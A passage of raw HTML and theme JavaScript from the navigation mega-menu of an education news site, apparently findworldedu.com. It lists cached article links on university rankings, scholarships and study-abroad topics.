class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/the-ranking-800x480-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/ntu-placed-5th-globally-in-the-rankings-for-interdisciplinary-excellence.html\" rel=\"bookmark\" title=\"NTU placed 5th globally in THE rankings for interdisciplinary excellence\">NTU placed 5th globally in THE rankings for interdisciplinary excellence<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Newcastle climbs global rankings\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Newcastle climbs global rankings\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/Arches-pic-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/education-fairs\" class=\"td-post-category\">Education Fairs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/newcastle-climbs-global-rankings.html\" rel=\"bookmark\" title=\"Newcastle climbs global rankings\">Newcastle climbs global rankings<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Research Quality powers Exeter rise in global league table\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Research Quality powers Exeter rise in global league table\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/10\/brc-launch-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/university-ranking\" class=\"td-post-category\">Ranking<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/research-quality-powers-exeter-rise-in-global-league-table.html\" rel=\"bookmark\" title=\"Research Quality powers Exeter rise in global league table\">Research Quality powers Exeter rise in global league table<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69714d8ed6127","td_hide_prev":true,"td_hide_next":false}));
                                                    tmpObj = JSON.parse(JSON.stringify(block_td_uid_2_69714d8ed6127));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 140;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/11\/Adrian_Pretorius-202-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/students-research-on-digital-health-for-fall-prevention-is-awarded-acc-scholarship.html\" rel=\"bookmark\" title=\"Student\u2019s research on digital health for fall prevention is awarded ACC scholarship\">Student\u2019s research on digital health for fall prevention is awarded ACC...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2024\/10\/20241003-Rhodes-Scholarship-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2024\/unsw-medicine-graduate-awarded-nsw-rhodes-scholarship.html\" rel=\"bookmark\" title=\"UNSW medicine graduate awarded NSW Rhodes Scholarship\">UNSW medicine graduate awarded NSW Rhodes Scholarship<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/10\/ls_medium-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/history-graduate-dr-mark-dunick-recently-received-a-3-month-earth-scholarship.html\" rel=\"bookmark\" title=\"History graduate Dr Mark Dunick recently received a 3 month EARTH scholarship\">History graduate Dr Mark Dunick recently received a 3 month EARTH...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/08\/UOWJULY28-18-1-844x563-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/top-global-news\/scholarship-search\" class=\"td-post-category\">Scholarship<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2023\/shaurya-kansal-receives-prestigious-vc-leadership-scholarship-at-university-of-wollongong.html\" rel=\"bookmark\" title=\"Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong\">Shaurya Kansal receives prestigious VC Leadership Scholarship at University of Wollongong<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_2_69714d8ed6127","td_hide_prev":true,"td_hide_next":false}));
                                    </script>
            <div class="td_mega_menu_sub_cats"><div class="block-mega-child-cats"><a class="cur-sub-cat mega-menu-sub-cat-td_uid_2_69714d8ed6127" id="td_uid_3_69714d8ed79ef" data-td_block_id="td_uid_2_69714d8ed6127" data-td_filter_value="" href="https://www.findworldedu.com/top-global-news">All</a><a class="mega-menu-sub-cat-td_uid_2_69714d8ed6127"  id="td_uid_4_69714d8ed7a8d" data-td_block_id="td_uid_2_69714d8ed6127" data-td_filter_value="136" href="https://www.findworldedu.com/top-global-news/accreditation">Accreditation</a><a class="mega-menu-sub-cat-td_uid_2_69714d8ed6127"  id="td_uid_5_69714d8ed7b1f" data-td_block_id="td_uid_2_69714d8ed6127" data-td_filter_value="137" href="https://www.findworldedu.com/top-global-news/business">Business</a><a class="mega-menu-sub-cat-td_uid_2_69714d8ed6127"  id="td_uid_6_69714d8ed7ba6" data-td_block_id="td_uid_2_69714d8ed6127" data-td_filter_value="37" href="https://www.findworldedu.com/top-global-news/covid-19">COVID-19</a><a class="mega-menu-sub-cat-td_uid_2_69714d8ed6127"  id="td_uid_7_69714d8ed7c37" data-td_block_id="td_uid_2_69714d8ed6127" data-td_filter_value="138" href="https://www.findworldedu.com/top-global-news/events">Events</a><a class="mega-menu-sub-cat-td_uid_2_69714d8ed6127"  id="td_uid_8_69714d8ed7cc8" data-td_block_id="td_uid_2_69714d8ed6127" data-td_filter_value="139" href="https://www.findworldedu.com/top-global-news/university-ranking">Ranking</a><a class="mega-menu-sub-cat-td_uid_2_69714d8ed6127"  id="td_uid_9_69714d8ed7d52" data-td_block_id="td_uid_2_69714d8ed6127" data-td_filter_value="140" href="https://www.findworldedu.com/top-global-news/scholarship-search">Scholarship</a></div></div><div id=td_uid_2_69714d8ed6127 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" class="td-image-wrap" title="New research calls for global action on micro and nanoplastics in the atmosphere"><img class="entry-thumb" src="[data-uri]"alt="" title="New research calls for global action on micro and nanoplastics in the atmosphere" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/09/202569794539-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/new-research-calls-for-global-action-on-micro-and-nanoplastics-in-the-atmosphere.html" rel="bookmark" title="New research calls for global action on micro and nanoplastics in the atmosphere">New research calls for global action on micro and nanoplastics in&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" class="td-image-wrap" title="Hope for young children with impaired eye sight caused by Albinism"><img class="entry-thumb" src="[data-uri]"alt="" title="Hope for young children with impaired eye sight caused by Albinism" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/08/abby_arrowsmith_and_daughter_amelia_web-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news" class="td-post-category">Top Global News</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/hope-for-young-children-with-impaired-eye-sight-caused-by-albinism.html" rel="bookmark" title="Hope for young children with impaired eye sight caused by Albinism">Hope for young children with impaired eye sight caused by Albinism</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" class="td-image-wrap" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom"><img class="entry-thumb" src="[data-uri]"alt="" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2024/06/202406171-1-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/job-opportunities" class="td-post-category">Job Opportunities</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/recruitment-welcome-to-join-the-international-recruitment-team-of-queens-university-united-kingdom.html" rel="bookmark" title="Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s University, United Kingdom">Recruitment | Welcome to Join the International Recruitment Team of Queen&#8217;s&#8230;</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" class="td-image-wrap" title="University of Manchester ranks in top 5 universities for spinout generation"><img class="entry-thumb" src="[data-uri]"alt="" title="University of Manchester ranks in top 5 universities for spinout generation" data-type="image_tag" data-img-url="https://www.findworldedu.com/wp-content/uploads/2025/04/1920_aerialview1-4-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.findworldedu.com/top-global-news/university-ranking" class="td-post-category">Ranking</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.findworldedu.com/2026/university-of-manchester-ranks-in-top-5-universities-for-spinout-generation.html" rel="bookmark" title="University of Manchester ranks in top 5 universities for spinout generation">University of Manchester ranks in top 5 universities for spinout generation</a></h3>            </div>
        </div>
        </div></div></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69714d8ed6127" data-td_block_id="td_uid_2_69714d8ed6127"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69714d8ed6127" data-td_block_id="td_uid_2_69714d8ed6127"><i class="td-icon-font td-icon-menu-right"></i></a></div><div class="clearfix"></div></div> <!-- ./block1 --></div></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-mega-menu menu-item-1065"><a href="https://www.findworldedu.com/study-abroad">Study Abroad</a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu td_uid_10_69714d8ef2c37_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td_ajax_preloading_preload"  data-td-block-uid="td_uid_10_69714d8ef2c37" ><script>var block_td_uid_10_69714d8ef2c37 = new tdBlock();
block_td_uid_10_69714d8ef2c37.id = "td_uid_10_69714d8ef2c37";
block_td_uid_10_69714d8ef2c37.atts = '{"limit":4,"td_column_number":3,"ajax_pagination":"next_prev","category_id":"141","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"preload","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","class":"td_uid_10_69714d8ef2c37_rand","tdc_css_class":"td_uid_10_69714d8ef2c37_rand","tdc_css_class_style":"td_uid_10_69714d8ef2c37_rand_style"}';
block_td_uid_10_69714d8ef2c37.td_column_number = "3";
block_td_uid_10_69714d8ef2c37.block_type = "td_block_mega_menu";
block_td_uid_10_69714d8ef2c37.post_count = "4";
block_td_uid_10_69714d8ef2c37.found_posts = "154";
block_td_uid_10_69714d8ef2c37.header_color = "";
block_td_uid_10_69714d8ef2c37.ajax_pagination_infinite_stop = "";
block_td_uid_10_69714d8ef2c37.max_num_pages = "39";
tdBlocksArray.push(block_td_uid_10_69714d8ef2c37);
</script>            <script>
                var tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69714d8ef2c37));
                tmpObj.is_ajax_running = true;
                var currentBlockObjSignature = JSON.stringify(tmpObj);
                tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"How to apply for studying abroad in New Zealand?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"How to apply for studying abroad in New Zealand?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/auckland-2152056_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/how-to-apply-for-studying-abroad-in-new-zealand.html\" rel=\"bookmark\" title=\"How to apply for studying abroad in New Zealand?\">How to apply for studying abroad in New Zealand?<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"UWA launches first Doctor of Pharmacy Practice\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"UWA launches first Doctor of Pharmacy Practice\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/04\/20250428080026-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2026\/uwa-launches-first-doctor-of-pharmacy-practice.html\" rel=\"bookmark\" title=\"UWA launches first Doctor of Pharmacy Practice\">UWA launches first Doctor of Pharmacy Practice<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"University of Melbourne launches flagship arts training program with Indonesia\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"University of Melbourne launches flagship arts training program with Indonesia\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2025\/11\/202511022-1-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/university-of-melbourne-launches-flagship-arts-training-program-with-indonesia.html\" rel=\"bookmark\" title=\"University of Melbourne launches flagship arts training program with Indonesia\">University of Melbourne launches flagship arts training program with Indonesia<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"What are the advantages and disadvantages of studying in the United States?\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"What are the advantages and disadvantages of studying in the United States?\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2023\/04\/statue-of-liberty-4684437_1920-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\" class=\"td-post-category\">Study Abroad<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2025\/what-are-the-advantages-and-disadvantages-of-studying-in-the-united-states.html\" rel=\"bookmark\" title=\"What are the advantages and disadvantages of studying in the United States?\">What are the advantages and disadvantages of studying in the United...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><\/div>","td_block_id":"td_uid_10_69714d8ef2c37","td_hide_prev":true,"td_hide_next":false}));
                                            tmpObj = JSON.parse(JSON.stringify(block_td_uid_10_69714d8ef2c37));
                            tmpObj.is_ajax_running = true;
                            tmpObj.td_current_page = 1;
                            tmpObj.td_filter_value = 19;
                            var currentBlockObjSignature = JSON.stringify(tmpObj);
                            tdLocalCache.set(currentBlockObjSignature, JSON.stringify({"td_data":"<div class=\"td-mega-row\"><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"Social justice at the heart of new one-year Master of Public Health\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"Social justice at the heart of new one-year Master of Public Health\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/11\/2022-11-21-215449-218x150.jpg\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/social-justice-at-the-heart-of-new-one-year-master-of-public-health.html\" rel=\"bookmark\" title=\"Social justice at the heart of new one-year Master of Public Health\">Social justice at the heart of new one-year Master of Public...<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" class=\"td-image-wrap\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\"><img class=\"entry-thumb\" src=\"data:image\/png;base64,iVBORw0KGgoAAAANSUhEUgAAANoAAACWAQMAAACCSQSPAAAAA1BMVEWurq51dlI4AAAAAXRSTlMmkutdmwAAABpJREFUWMPtwQENAAAAwiD7p7bHBwwAAAAg7RD+AAGXD7BoAAAAAElFTkSuQmCC\"alt=\"\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\" data-type=\"image_tag\" data-img-url=\"https:\/\/www.findworldedu.com\/wp-content\/uploads\/2022\/03\/otago838395-218x150.png\"  width=\"218\" height=\"150\" \/><\/a><\/div>                <a href=\"https:\/\/www.findworldedu.com\/study-abroad\/graduate-programs\" class=\"td-post-category\">Graduate Programs<\/a>            <\/div>\r\n\r\n            <div class=\"item-details\">\r\n                <h3 class=\"entry-title td-module-title\"><a href=\"https:\/\/www.findworldedu.com\/2022\/the-otago-postgraduate-association-opa-here-to-help-postgrads.html\" rel=\"bookmark\" title=\"The Otago Postgraduate Association (OPA) here to help postgrads\">The Otago Postgraduate Association (OPA) here to help postgrads<\/a><\/h3>            <\/div>\r\n        <\/div>\r\n        <\/div><div class=\"td-mega-span\">\r\n        <div class=\"td_module_mega_menu td-animation-stack td-meta-info-hide td_mod_mega_menu\">\r\n            <div class=\"td-module-image\">\r\n                <div class=\"td-module-thumb\"><a href=\"https:\/\/www.findworldedu.com\/2021\/manchester-global-mba-one-to-one-course-counselling.html\" 